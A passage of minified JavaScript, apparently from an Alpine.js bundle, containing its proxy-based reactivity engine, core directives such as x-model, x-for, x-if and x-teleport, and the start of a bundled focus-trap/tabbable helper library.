Reflect.get(Wt,r,i);const a=Reflect.get(n,r,i);return(_t(r)?Ht.has(r):Bt(r))?a:(e||It(n,"get",r),t?a:Cn(a)?o&&St(r)?a:a.value:yt(a)?e?An(a):kn(a):a)}}function Yt(e=!1){return function(t,n,r,i){let o=t[n];if(!e&&(r=Tn(r),o=Tn(o),!gt(t)&&Cn(o)&&!Cn(r)))return o.value=r,!0;const a=gt(t)&&St(n)?Number(n)<t.length:mt(t,n),s=Reflect.set(t,n,r,i);return t===Tn(i)&&(a?Ct(r,o)&&qt(t,"set",n,r,o):qt(t,"add",n,r)),s}}var Vt={get:zt,set:Yt(),deleteProperty:function(e,t){const n=mt(e,t),r=e[t],i=Reflect.deleteProperty(e,t);return i&&n&&qt(e,"delete",t,void 0,r),i},has:function(e,t){const n=Reflect.has(e,t);return _t(t)&&Ht.has(t)||It(e,"has",t),n},ownKeys:function(e){return It(e,"iterate",gt(e)?"length":Lt),Reflect.ownKeys(e)}},Kt={get:Ut,set:(e,t)=>(console.warn(`Set operation on key "${String(t)}" failed: target is readonly.`,e),!0),deleteProperty:(e,t)=>(console.warn(`Delete operation on key "${String(t)}" failed: target is readonly.`,e),!0)},Jt=e=>yt(e)?kn(e):e,Xt=e=>yt(e)?An(e):e,Zt=e=>e,en=e=>Reflect.getPrototypeOf(e);function tn(e,t,n=!1,r=!1){const i=Tn(e=e.__v_raw),o=Tn(t);t!==o&&!n&&It(i,"get",t),!n&&It(i,"get",o);const{has:a}=en(i),s=r?Zt:n?Xt:Jt;return a.call(i,t)?s(e.get(t)):a.call(i,o)?s(e.get(o)):void(e!==i&&e.get(t))}function nn(e,t=!1){const n=this.__v_raw,r=Tn(n),i=Tn(e);return e!==i&&!t&&It(r,"has",e),!t&&It(r,"has",i),e===i?n.has(e):n.has(e)||n.has(i)}function rn(e,t=!1){return e=e.__v_raw,!t&&It(Tn(e),"iterate",Lt),Reflect.get(e,"size",e)}function on(e){e=Tn(e);const t=Tn(this);return en(t).has.call(t,e)||(t.add(e),qt(t,"add",e,e)),this}function an(e,t){t=Tn(t);const n=Tn(this),{has:r,get:i}=en(n);let o=r.call(n,e);o?yn(n,r,e):(e=Tn(e),o=r.call(n,e));const a=i.call(n,e);return n.set(e,t),o?Ct(t,a)&&qt(n,"set",e,t,a):qt(n,"add",e,t),this}function sn(e){const t=Tn(this),{has:n,get:r}=en(t);let i=n.call(t,e);i?yn(t,n,e):(e=Tn(e),i=n.call(t,e));const o=r?r.call(t,e):void 0,a=t.delete(e);return i&&qt(t,"delete",e,void 0,o),a}function ln(){const e=Tn(this),t=0!==e.size,n=bt(e)?new Map(e):new Set(e),r=e.clear();return t&&qt(e,"clear",void 0,void 0,n),r}function cn(e,t){return function(n,r){const i=this,o=i.__v_raw,a=Tn(o),s=t?Zt:e?Xt:Jt;return!e&&It(a,"iterate",Lt),o.forEach((e,t)=>n.call(r,s(e),s(t),i))}}function un(e,t,n){return function(...r){const i=this.__v_raw,o=Tn(i),a=bt(o),s="entries"===e||e===Symbol.iterator&&a,l="keys"===e&&a,c=i[e](...r),u=n?Zt:t?Xt:Jt;return!t&&It(o,"iterate",l?Rt:Lt),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:s?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}function dn(e){return function(...t){{const n=t[0]?`on key "${t[0]}" `:"";console.warn(`${Tt(e)} operation ${n}failed: target is readonly.`,Tn(this))}return"delete"!==e&&this}}function fn(){const e={get(e){return tn(this,e)},get size(){return rn(this)},has:nn,add:on,set:an,delete:sn,clear:ln,forEach:cn(!1,!1)},t={get(e){return tn(this,e,!1,!0)},get size(){return rn(this)},has:nn,add:on,set:an,delete:sn,clear:ln,forEach:cn(!1,!0)},n={get(e){return tn(this,e,!0)},get size(){return rn(this,!0)},has(e){return nn.call(this,e,!0)},add:dn("add"),set:dn("set"),delete:dn("delete"),clear:dn("clear"),forEach:cn(!0,!1)},r={get(e){return tn(this,e,!0,!0)},get size(){return rn(this,!0)},has(e){return nn.call(this,e,!0)},add:dn("add"),set:dn("set"),delete:dn("delete"),clear:dn("clear"),forEach:cn(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=un(i,!1,!1),n[i]=un(i,!0,!1),t[i]=un(i,!1,!0),r[i]=un(i,!0,!0)}),[e,n,t,r]}var[pn,hn,vn,mn]=fn();function gn(e,t){const n=t?e?mn:vn:e?hn:pn;return(t,r,i)=>"__v_isReactive"===r?!e:"__v_isReadonly"===r?e:"__v_raw"===r?t:Reflect.get(mt(n,r)&&r in t?n:t,r,i)}var bn={get:gn(!1,!1)},_n={get:gn(!0,!1)};function yn(e,t,n){const r=Tn(n);if(r!==n&&t.call(e,r)){const t=Et(e);console.warn(`Reactive ${t} contains both the raw and reactive versions of the same object${"Map"===t?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var xn=new WeakMap,wn=new WeakMap,En=new WeakMap,Sn=new WeakMap;function kn(e){return e&&e.__v_isReadonly?e:On(e,!1,Vt,bn,xn)}function An(e){return On(e,!0,Kt,_n,En)}function On(e,t,n,r,i){if(!yt(e))return console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const o=i.get(e);if(o)return o;const a=(s=e).__v_skip||!Object.isExtensible(s)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(Et(s));var s;if(0===a)return e;const l=new Proxy(e,2===a?r:n);return i.set(e,l),l}function Tn(e){return e&&Tn(e.__v_raw)||e}function Cn(e){return Boolean(e&&!0===e.__v_isRef)}te("nextTick",()=>Pe),te("dispatch",e=>h.bind(h,e)),te("watch",(e,{evaluateLater:t,cleanup:n})=>(e,r)=>{let i=t(e),o=p(()=>{let e;return i(t=>e=t),e},r);n(o)}),te("store",function(){return at}),te("data",e=>W(e)),te("root",e=>S(e)),te("refs",e=>(e._x_refs_proxy||(e._x_refs_proxy=Y(function(e){let t=[];return k(e,e=>{e._x_refs&&t.push(e._x_refs)}),t}(e))),e._x_refs_proxy));var jn={};function Nn(e){return jn[e]||(jn[e]=0),++jn[e]}function Ln(e,t,n){te(t,r=>m(`You can't use [$${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${n}`,r))}te("id",(e,{cleanup:t})=>(n,r=null)=>function(e,t,n,r){if(e._x_id||(e._x_id={}),e._x_id[t])return e._x_id[t];let i=r();return e._x_id[t]=i,n(()=>{delete e._x_id[t]}),i}(e,`${n}${r?`-${r}`:""}`,t,()=>{let t=function(e,t){return k(e,e=>{if(e._x_ids&&e._x_ids[t])return!0})}(e,n),i=t?t._x_ids[n]:Nn(n);return r?`${n}-${i}-${r}`:`${n}-${i}`})),Qe((e,t)=>{e._x_id&&(t._x_id=e._x_id)}),te("el",e=>e),Ln("Focus","focus","focus"),Ln("Persist","persist","persist"),me("modelable",(e,{expression:t},{effect:n,evaluateLater:r,cleanup:i})=>{let o=r(t),a=()=>{let e;return o(t=>e=t),e},s=r(`${t} = __placeholder`),l=e=>s(()=>{},{scope:{__placeholder:e}}),c=a();l(c),queueMicrotask(()=>{if(!e._x_model)return;e._x_removeModelListeners.default();let t=e._x_model.get,n=e._x_model.set,r=it({get:()=>t(),set(e){n(e)}},{get:()=>a(),set(e){l(e)}});i(r)})}),me("teleport",(e,{modifiers:t,expression:n},{cleanup:r})=>{"template"!==e.tagName.toLowerCase()&&m("x-teleport can only be used on a <template> tag",e);let i=Pn(n),o=e.content.cloneNode(!0).firstElementChild;e._x_teleport=o,o._x_teleportBack=e,e.setAttribute("data-teleport-template",!0),o.setAttribute("data-teleport-target",!0),e._x_forwardEvents&&e._x_forwardEvents.forEach(t=>{o.addEventListener(t,t=>{t.stopPropagation(),e.dispatchEvent(new t.constructor(t.type,t))})}),G(o,{},e);let a=(e,t,n)=>{n.includes("prepend")?t.parentNode.insertBefore(e,t):n.includes("append")?t.parentNode.insertBefore(e,t.nextSibling):t.appendChild(e)};B(()=>{a(o,i,t),O(o),o._x_ignore=!0}),e._x_teleportPutBack=()=>{let r=Pn(n);B(()=>{a(e._x_teleport,r,t)})},r(()=>o.remove())});var Rn=document.createElement("div");function Pn(e){let t=We(()=>document.querySelector(e),()=>Rn)();return t||m(`Cannot find x-teleport element for selector: "${e}"`),t}var Mn=()=>{};function Dn(e,t,n,r){let i=e,o=e=>r(e),a={},s=(e,t)=>n=>t(e,n);if(n.includes("dot")&&(t=t.replace(/-/g,".")),n.includes("camel")&&(t=t.toLowerCase().replace(/-(\w)/g,(e,t)=>t.toUpperCase())),n.includes("passive")&&(a.passive=!0),n.includes("capture")&&(a.capture=!0),n.includes("window")&&(i=window),n.includes("document")&&(i=document),n.includes("debounce")){let e=n[n.indexOf("debounce")+1]||"invalid-wait",t=$n(e.split("ms")[0])?Number(e.split("ms")[0]):250;o=nt(o,t)}if(n.includes("throttle")){let e=n[n.indexOf("throttle")+1]||"invalid-wait",t=$n(e.split("ms")[0])?Number(e.split("ms")[0]):250;o=rt(o,t)}return n.includes("prevent")&&(o=s(o,(e,t)=>{t.preventDefault(),e(t)})),n.includes("stop")&&(o=s(o,(e,t)=>{t.stopPropagation(),e(t)})),n.includes("self")&&(o=s(o,(t,n)=>{n.target===e&&t(n)})),(n.includes("away")||n.includes("outside"))&&(i=document,o=s(o,(t,n)=>{e.contains(n.target)||!1!==n.target.isConnected&&(e.offsetWidth<1&&e.offsetHeight<1||!1!==e._x_isShown&&t(n))})),n.includes("once")&&(o=s(o,(e,n)=>{e(n),i.removeEventListener(t,o,a)})),o=s(o,(e,r)=>{(function(e){return["keydown","keyup"].includes(e)})(t)&&function(e,t){let n=t.filter(e=>!["window","document","prevent","stop","once","capture"].includes(e));if(n.includes("debounce")){let e=n.indexOf("debounce");n.splice(e,$n((n[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(n.includes("throttle")){let e=n.indexOf("throttle");n.splice(e,$n((n[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===n.length)return!1;if(1===n.length&&Fn(e.key).includes(n[0]))return!1;const r=["ctrl","shift","alt","meta","cmd","super"].filter(e=>n.includes(e));return n=n.filter(e=>!r.includes(e)),!(r.length>0&&r.filter(t=>("cmd"!==t&&"super"!==t||(t="meta"),e[`${t}Key`])).length===r.length&&Fn(e.key).includes(n[0]))}(r,n)||e(r)}),i.addEventListener(t,o,a),()=>{i.removeEventListener(t,o,a)}}function $n(e){return!Array.isArray(e)&&!isNaN(e)}function Fn(e){if(!e)return[];var t;e=[" ","_"].includes(t=e)?t:t.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase();let n={ctrl:"control",slash:"/",space:" ",spacebar:" ",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",equal:"=",minus:"-",underscore:"_"};return n[e]=e,Object.keys(n).map(t=>{if(n[t]===e)return t}).filter(e=>e)}function In(e){let t=e?parseFloat(e):null;return n=t,Array.isArray(n)||isNaN(n)?e:t;var n}function qn(e){return null!==e&&"object"==typeof e&&"function"==typeof e.get&&"function"==typeof e.set}Mn.inline=(e,{modifiers:t},{cleanup:n})=>{t.includes("self")?e._x_ignoreSelf=!0:e._x_ignore=!0,n(()=>{t.includes("self")?delete e._x_ignoreSelf:delete e._x_ignore})},me("ignore",Mn),me("effect",We((e,{expression:t},{effect:n})=>{n(le(e,t))})),me("model",(e,{modifiers:t,expression:n},{effect:r,cleanup:i})=>{let o=e;t.includes("parent")&&(o=e.parentNode);let a,s=le(o,n);a="string"==typeof n?le(o,`${n} = __placeholder`):"function"==typeof n&&"string"==typeof n()?le(o,`${n()} = __placeholder`):()=>{};let l=()=>{let e;return s(t=>e=t),qn(e)?e.get():e},c=e=>{let t;s(e=>t=e),qn(t)?t.set(e):a(()=>{},{scope:{__placeholder:e}})};"string"==typeof n&&"radio"===e.type&&B(()=>{e.hasAttribute("name")||e.setAttribute("name",n)});var u="select"===e.tagName.toLowerCase()||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";let d=Ue?()=>{}:Dn(e,u,t,n=>{c(function(e,t,n,r){return B(()=>{if(n instanceof CustomEvent&&void 0!==n.detail)return null!==n.detail&&void 0!==n.detail?n.detail:n.target.value;if("checkbox"===e.type){if(Array.isArray(r)){let e=null;return e=t.includes("number")?In(n.target.value):t.includes("boolean")?Ze(n.target.value):n.target.value,n.target.checked?r.concat([e]):r.filter(t=>!(t==e))}return n.target.checked}return"select"===e.tagName.toLowerCase()&&e.multiple?t.includes("number")?Array.from(n.target.selectedOptions).map(e=>In(e.value||e.text)):t.includes("boolean")?Array.from(n.target.selectedOptions).map(e=>Ze(e.value||e.text)):Array.from(n.target.selectedOptions).map(e=>e.value||e.text):t.includes("number")?In(n.target.value):t.includes("boolean")?Ze(n.target.value):t.includes("trim")?n.target.value.trim():n.target.value})}(e,t,n,l()))});if(t.includes("fill")&&([void 0,null,""].includes(l())||"checkbox"===e.type&&Array.isArray(l()))&&e.dispatchEvent(new Event(u,{})),e._x_removeModelListeners||(e._x_removeModelListeners={}),e._x_removeModelListeners.default=d,i(()=>e._x_removeModelListeners.default()),e.form){let t=Dn(e.form,"reset",[],t=>{Pe(()=>e._x_model&&e._x_model.set(e.value))});i(()=>t())}e._x_model={get:()=>l(),set(e){c(e)}},e._x_forceModelUpdate=t=>{void 0===t&&"string"==typeof n&&n.match(/\./)&&(t=""),window.fromModel=!0,B(()=>Ke(e,"value",t)),delete window.fromModel},r(()=>{let n=l();t.includes("unintrusive")&&document.activeElement.isSameNode(e)||e._x_forceModelUpdate(n)})}),me("cloak",e=>queueMicrotask(()=>B(()=>e.removeAttribute(he("cloak"))))),E(()=>`[${he("init")}]`),me("init",We((e,{expression:t},{evaluate:n})=>"string"==typeof t?!!t.trim()&&n(t,{},!1):n(t,{},!1))),me("text",(e,{expression:t},{effect:n,evaluateLater:r})=>{let i=r(t);n(()=>{i(t=>{B(()=>{e.textContent=t})})})}),me("html",(e,{expression:t},{effect:n,evaluateLater:r})=>{let i=r(t);n(()=>{i(t=>{B(()=>{e.innerHTML=t,e._x_ignoreSelf=!0,O(e),delete e._x_ignoreSelf})})})}),Ae(Ee(":",he("bind:")));var Bn=(e,{value:t,modifiers:n,expression:r,original:i},{effect:o})=>{if(!t){let t={};return a=t,Object.entries(lt).forEach(([e,t])=>{Object.defineProperty(a,e,{get:()=>(...e)=>t(...e)})}),void le(e,r)(t=>{ct(e,t,i)},{scope:t})}var a;if("key"===t)return function(e,t){e._x_keyExpression=t}(e,r);if(e._x_inlineBindings&&e._x_inlineBindings[t]&&e._x_inlineBindings[t].extract)return;let s=le(e,r);o(()=>s(i=>{void 0===i&&"string"==typeof r&&r.match(/\./)&&(i=""),B(()=>Ke(e,t,i,n))}))};function Hn(e,t,n,r){let i={};return/^\[.*\]$/.test(e.item)&&Array.isArray(t)?e.item.replace("[","").replace("]","").split(",").map(e=>e.trim()).forEach((e,n)=>{i[e]=t[n]}):/^\{.*\}$/.test(e.item)&&!Array.isArray(t)&&"object"==typeof t?e.item.replace("{","").replace("}","").split(",").map(e=>e.trim()).forEach(e=>{i[e]=t[e]}):i[e.item]=t,e.index&&(i[e.index]=n),e.collection&&(i[e.collection]=r),i}function zn(){}function Un(e,t,n){me(t,r=>m(`You can't use [x-${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${n}`,r))}Bn.inline=(e,{value:t,modifiers:n,expression:r})=>{t&&(e._x_inlineBindings||(e._x_inlineBindings={}),e._x_inlineBindings[t]={expression:r,extract:!1})},me("bind",Bn),w(()=>`[${he("data")}]`),me("data",(t,{expression:n},{cleanup:r})=>{if(function(e){return!!Ue&&(!!Ye||e.hasAttribute("data-has-alpine-state"))}(t))return;n=""===n?"{}":n;let i={};ne(i,t);let o={};var a,s;a=o,s=i,Object.entries(ut).forEach(([e,t])=>{Object.defineProperty(a,e,{get:()=>(...e)=>t.bind(s)(...e),enumerable:!1})});let l=se(t,n,{scope:o});void 0!==l&&!0!==l||(l={}),ne(l,t);let c=e(l);J(c);let u=G(t,c);c.init&&se(t,c.init),r(()=>{c.destroy&&se(t,c.destroy),u()})}),Qe((e,t)=>{e._x_dataStack&&(t._x_dataStack=e._x_dataStack,t.setAttribute("data-has-alpine-state",!0))}),me("show",(e,{modifiers:t,expression:n},{effect:r})=>{let i=le(e,n);e._x_doHide||(e._x_doHide=()=>{B(()=>{e.style.setProperty("display","none",t.includes("important")?"important":void 0)})}),e._x_doShow||(e._x_doShow=()=>{B(()=>{1===e.style.length&&"none"===e.style.display?e.removeAttribute("style"):e.style.removeProperty("display")})});let o,a=()=>{e._x_doHide(),e._x_isShown=!1},s=()=>{e._x_doShow(),e._x_isShown=!0},l=()=>setTimeout(s),c=Ie(e=>e?s():a(),t=>{"function"==typeof e._x_toggleAndCascadeWithTransitions?e._x_toggleAndCascadeWithTransitions(e,t,s,a):t?l():a()}),u=!0;r(()=>i(e=>{(u||e!==o)&&(t.includes("immediate")&&(e?l():a()),c(e),o=e,u=!1)}))}),me("for",(t,{expression:n},{effect:r,cleanup:i})=>{let o=function(e){let t=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,n=e.match(/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/);if(!n)return;let r={};r.items=n[2].trim();let i=n[1].replace(/^\s*\(|\)\s*$/g,"").trim(),o=i.match(t);return o?(r.item=i.replace(t,"").trim(),r.index=o[1].trim(),o[2]&&(r.collection=o[2].trim())):r.item=i,r}(n),a=le(t,o.items),s=le(t,t._x_keyExpression||"index");t._x_prevKeys=[],t._x_lookup={},r(()=>function(t,n,r,i){let o=t;r(r=>{var a;a=r,!Array.isArray(a)&&!isNaN(a)&&r>=0&&(r=Array.from(Array(r).keys(),e=>e+1)),void 0===r&&(r=[]);let s=t._x_lookup,l=t._x_prevKeys,u=[],d=[];if("object"!=typeof(f=r)||Array.isArray(f))for(let e=0;e<r.length;e++){let o=Hn(n,r[e],e,r);i(e=>{d.includes(e)&&m("Duplicate key on x-for",t),d.push(e)},{scope:{index:e,...o}}),u.push(o)}else r=Object.entries(r).map(([e,o])=>{let a=Hn(n,o,e,r);i(e=>{d.includes(e)&&m("Duplicate key on x-for",t),d.push(e)},{scope:{index:e,...a}}),u.push(a)});var f;let p=[],h=[],v=[],g=[];for(let e=0;e<l.length;e++){let t=l[e];-1===d.indexOf(t)&&v.push(t)}l=l.filter(e=>!v.includes(e));let b="template";for(let e=0;e<d.length;e++){let t=d[e],n=l.indexOf(t);if(-1===n)l.splice(e,0,t),p.push([b,e]);else if(n!==e){let t=l.splice(e,1)[0],r=l.splice(n-1,1)[0];l.splice(e,0,r),l.splice(n,0,t),h.push([t,r])}else g.push(t);b=t}for(let e=0;e<v.length;e++){let t=v[e];s[t]._x_effects&&s[t]._x_effects.forEach(c),s[t].remove(),s[t]=null,delete s[t]}for(let e=0;e<h.length;e++){let[t,n]=h[e],r=s[t],i=s[n],a=document.createElement("div");B(()=>{i||m('x-for ":key" is undefined or invalid',o,n,s),i.after(a),r.after(i),i._x_currentIfEl&&i.after(i._x_currentIfEl),a.before(r),r._x_currentIfEl&&r.after(r._x_currentIfEl),a.remove()}),i._x_refreshXForScope(u[d.indexOf(n)])}for(let t=0;t<p.length;t++){let[n,r]=p[t],i="template"===n?o:s[n];i._x_currentIfEl&&(i=i._x_currentIfEl);let a=u[r],l=d[r],c=document.importNode(o.content,!0).firstElementChild,f=e(a);G(c,f,o),c._x_refreshXForScope=e=>{Object.entries(e).forEach(([e,t])=>{f[e]=t})},B(()=>{i.after(c),We(()=>O(c))()}),"object"==typeof l&&m("x-for key cannot be an object, it must be a string or an integer",o),s[l]=c}for(let e=0;e<g.length;e++)s[g[e]]._x_refreshXForScope(u[d.indexOf(g[e])]);o._x_prevKeys=d})}(t,o,a,s)),i(()=>{Object.values(t._x_lookup).forEach(e=>e.remove()),delete t._x_prevKeys,delete t._x_lookup})}),zn.inline=(e,{expression:t},{cleanup:n})=>{let r=S(e);r._x_refs||(r._x_refs={}),r._x_refs[t]=e,n(()=>delete r._x_refs[t])},me("ref",zn),me("if",(e,{expression:t},{effect:n,cleanup:r})=>{"template"!==e.tagName.toLowerCase()&&m("x-if can only be used on a <template> tag",e);let i=le(e,t);n(()=>i(t=>{t?(()=>{if(e._x_currentIfEl)return e._x_currentIfEl;let t=e.content.cloneNode(!0).firstElementChild;G(t,{},e),B(()=>{e.after(t),We(()=>O(t))()}),e._x_currentIfEl=t,e._x_undoIf=()=>{v(t,e=>{e._x_effects&&e._x_effects.forEach(c)}),t.remove(),delete e._x_currentIfEl}})():e._x_undoIf&&(e._x_undoIf(),delete e._x_undoIf)})),r(()=>e._x_undoIf&&e._x_undoIf())}),me("id",(e,{expression:t},{evaluate:n})=>{n(t).forEach(t=>function(e,t){e._x_ids||(e._x_ids={}),e._x_ids[t]||(e._x_ids[t]=Nn(t))}(e,t))}),Qe((e,t)=>{e._x_ids&&(t._x_ids=e._x_ids)}),Ae(Ee("@",he("on:"))),me("on",We((e,{value:t,modifiers:n,expression:r},{cleanup:i})=>{let o=r?le(e,r):()=>{};"template"===e.tagName.toLowerCase()&&(e._x_forwardEvents||(e._x_forwardEvents=[]),e._x_forwardEvents.includes(t)||e._x_forwardEvents.push(t));let a=Dn(e,t,n,e=>{o(()=>{},{scope:{$event:e},params:[e]})});i(()=>a())})),Un("Collapse","collapse","collapse"),Un("Intersect","intersect","intersect"),Un("Focus","trap","focus"),Un("Mask","mask","mask"),dt.setEvaluator(ue),dt.setReactivityEngine({reactive:kn,effect:function(e,t=ht){(function(e){return e&&!0===e._isEffect})(e)&&(e=e.raw);const n=function(e,t){const n=function(){if(!n.active)return e();if(!Nt.includes(n)){Mt(n);try{return $t.push(Dt),Dt=!0,Nt.push(n),pt=n,e()}finally{Nt.pop(),Ft(),pt=Nt[Nt.length-1]}}};return n.id=Pt++,n.allowRecurse=!!t.allowRecurse,n._isEffect=!0,n.active=!0,n.raw=e,n.deps=[],n.options=t,n}(e,t);return t.lazy||n(),n},release:function(e){e.active&&(Mt(e),e.options.onStop&&e.options.onStop(),e.active=!1)},raw:Tn});var Wn=dt;function Gn(e,t,n){if(-1===e.indexOf(t))return n;const r=e[e.indexOf(t)+1];if(!r)return n;if("duration"===t){let e=r.match(/([0-9]+)ms/);if(e)return e[1]}if("min"===t){let e=r.match(/([0-9]+)px/);if(e)return e[1]}return r}function Qn(e){if(e.includes("full"))return.99;if(e.includes("half"))return.5;if(!e.includes("threshold"))return 0;let t=e[e.indexOf("threshold")+1];return"100"===t?1:"0"===t?0:Number(`.${t}`)}function Yn(e){let t=e.match(/^(-?[0-9]+)(px|%)?$/);return t?t[1]+(t[2]||"px"):void 0}function Vn(e){const t="0px 0px 0px 0px",n=e.indexOf("margin");if(-1===n)return t;let r=[];for(let t=1;t<5;t++)r.push(Yn(e[n+t]||""));return r=r.filter(e=>void 0!==e),r.length?r.join(" ").trim():t}var Kn=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],Jn=Kn.join(","),Xn="undefined"==typeof Element,Zn=Xn?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,er=!Xn&&Element.prototype.getRootNode?function(e){return e.getRootNode()}:function(e){return e.ownerDocument},tr=function(e,t,n){var r=Array.prototype.slice.apply(e.querySelectorAll(Jn));return t&&Zn.call(e,Jn)&&r.unshift(e),r.filter(n)},nr=function e(t,n,r){for(var i=[],o=Array.from(t);o.length;){var a=o.shift();if("SLOT"===a.tagName){var s=a.assignedElements(),l=e(s.length?s:a.children,!0,r);r.flatten?i.push.apply(i,l):i.push({scope:a,candidates:l})}else{Zn.call(a,Jn)&&r.filter(a)&&(n||!t.includes(a))&&i.push(a);var c=a.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(a),u=!r.shadowRootFilter||r.shadowRootFilter(a);if(c&&u){var d=e(!0===c?a.children:c.children,!0,r);r.flatten?i.push.apply(i,d):i.push({scope:a,candidates:d})}else o.unshift.apply(o,a.children)}}return i},rr=function(e,t){return e.tabIndex<0&&(t||/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||e.isContentEditable)&&isNaN(parseInt(e.getAttribute("tabindex"),10))?0:e.tabIndex},ir=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},or=function(e){return"INPUT"===e.tagName},ar=function(e){var t=e.getBoundingClientRect(),n=t.width,r=t.height;return 0===n&&0===r},sr=function(e,t){return!(t.disabled||function(e){return or(e)&&"hidden"===e.type}(t)||function(e,t){var n=t.displayCheck,r=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var i=Zn.call(e,"details>summary:first-of-type")?e.parentElement:e;if(Zn.call(i,"details:not([open]) *"))return!0;var o=er(e).host,a=(null==o?void 0:o.ownerDocument.contains(o))||e.ownerDocument.contains(e);if(n&&"full"!==n){if("non-zero-area"===n)return ar(e)}else{if("function"==typeof r){for(var s=e;e;){var l=e.parentElement,c=er(e);if(l&&!l.shadowRoot&&!0===r(l))return ar(e);e=e.assignedSlot?e.assignedSlot:l||c===e.ownerDocument?l:c.host}e=s}if(a)return!e.getClientRects().length}return!1}(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some(function(e){return"SUMMARY"===e.tagName})}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var n=0;n<t.children.length;n++){var r=t.children.item(n);if("LEGEND"===r.tagName)return!!Zn.call(t,"fieldset[disabled] *")||!r.contains(e)}return!0}t=t.parentElement}return!1}(t))},lr=function(e,t){return!(function(e){return function(e){return or(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,n=e.form||er(e),r=function(e){return n.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=r(window.CSS.escape(e.name));else try{t=r(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var i=function(e,t){for(var n=0;n<e.length;n++)if(e[n].checked&&e[n].form===t)return e[n]}(t,e.form);return!i||i===e}(e)}(t)||rr(t)<0||!sr(e,t))},cr=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},ur=function e(t){var n=[],r=[];return t.forEach(function(t,i){var o=!!t.scope,a=o?t.scope:t,s=rr(a,o),l=o?e(t.candidates):a;0===s?o?n.push.apply(n,l):n.push(a):r.push({documentOrder:i,tabIndex:s,item:t,isScope:o,content:l})}),r.sort(ir).reduce(function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e},[]).concat(n)},dr=function(e,t){var n;return n=(t=t||{}).getShadowRoot?nr([e],t.includeContainer,{filter:lr.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:cr}):tr(e,t.includeContainer,lr.bind(null,t)),ur(n)},fr=function(e,t){return(t=t||{}).getShadowRoot?nr([e],t.includeContainer,{filter:sr.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):tr(e,t.includeContainer,sr.bind(null,t))},pr=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==Zn.call(e,Jn)&&lr(t,e)},hr=Kn.concat("iframe").join(","),vr=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==Zn.call(e,hr)&&sr(t,e)};function mr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function gr(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?mr(Object(n),!0).forEach(function(t){br(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):mr(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function br(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var _r,yr=(_r=[],{activateTrap:function(e){if(_r.length>0){var t=_r[_r.length-1];t!==e&&t.pause()}var n=_r.indexOf(e);-1===n||_r.splice(n,1),_r.push(e)},deactivateTrap:function(e){var t=_r.indexOf(e);-1!==t&&_r.splice(t,1),_r.length>0&&_r[_r.length-1].unpause()}}),xr=function(e){return setTimeout(e,0)},wr=function(e,t){var n=-1;return e.every(function(e,r){return!t(e)||(n=r,!1)}),n},Er=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return"function"==typeof e?e.apply(void 0,n):e},Sr=function(e){return e.target.shadowRoot&&"function"==typeof e.composedPath?e.composedPath()[0]:e.target};function kr(e){let t=[];return Ar(e,e=>{let n=e.hasAttribute("aria-hidden");e.setAttribute("aria-hidden","true"),t.push(()=>n||e.removeAttribute("aria-hidden"))}),()=>{for(;t.length;)t.pop()()}}function Ar(e,t){!e.isSameNode(document.body)&&e.parentNode&&Array.from(e.parentNode.children).forEach(n=>{n.isSameNode(e)?Ar(e.parentNode,t):t(n)})}function Or(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in 